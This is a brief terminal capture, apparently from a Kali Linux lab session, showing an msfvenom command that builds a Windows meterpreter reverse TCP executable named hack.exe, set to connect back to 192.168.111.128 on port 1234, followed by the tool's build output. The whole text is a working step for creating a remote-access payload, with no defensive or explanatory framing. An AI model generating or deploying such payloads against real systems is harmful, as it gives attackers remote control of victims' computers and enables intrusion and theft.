 ┌──(root㉿kali)-[/home/bamboo]
└─# msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.111.128 LPORT=1234 -f exe -o
/home/bamboo/桌面/hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175686 bytes
Final size of exe file: 250880 bytes
Saved as: /home/bamboo/桌面/hack.exe